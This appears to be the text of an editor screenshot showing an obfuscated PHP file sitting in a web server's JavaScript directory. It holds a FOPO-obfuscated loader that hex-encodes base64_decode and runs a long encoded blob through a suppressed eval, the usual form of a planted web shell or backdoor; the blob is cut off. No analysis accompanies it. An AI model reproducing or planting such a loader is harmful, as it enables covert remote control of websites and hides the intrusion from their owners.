 unknown.txt (/var/www/html/v1/js) - gedit
Open
Save
locus7s.php × ss8.txt × unknown.txt ×
<?php
/*
Obfuscation provided by FOPO - Free Online PHP Obfuscator: http://www.fopo.com.ar/
This code was created on Tuesday, March 15th, 2016 at 5:30 UTC from IP 158.255.211.112 (tr)
Checksum: eca1150a16b432624909edf8ba4e17f6a690efb0
*/
$s38aff50="\x62\x61\x73\145\x36\x34\x5f\x64\145\x63\x6f\x64\145";@eval($s38aff50(
"Ly9OT1RON2EvR3RpMFhETVoybTMyeG14bjhGd3IveDNzdTI3U21QK0VCcWxrSEJVOGVBSVBpSkFRdzh2
R1JWL200dng3eENpbFZJUGlHU1NlWjlCbzlJY0w3djFEUStkMTV2M3AwdVE1RWJrSUt3ZEoxTFkrdC9OU
VJ3TXNRL211WGJJcXBKOHBWcm5TVU42cEJzRDBsVTRXOWp1UjhUUFVRS3B1YzRaSS9CVmQydStqVnpZd3
NkbzJSWTdsa0g3a0ZjTnNSQUJudlp5WHl1Vlo4eTdPYktLNmQ4RmxWbVZBZHM0M08vd0xVVCt0TER5Q3B
TWnRCb3AwWG5PS2NyMUJEVWYwSkpkbjYzc05wc0RlM3dwNXI3bXVJaFJ0Q053QXJVK0hxbmZnajlhMElQ
aWJGdXRMNTFZc2N3S3k4UGM5NS9hbHJIWE1FMjQ4dkJsTVhHTmptcVFOTjNkN0xwZ2ZRT3luanZJMWd0N
0Nzb0VuZmVrMU9RSWFLU21JV2IrQVF3b3h1b3FtL2hEUXl0cUkzcGdETTVzYkdzdzdTL09Xc2NGRzJZTT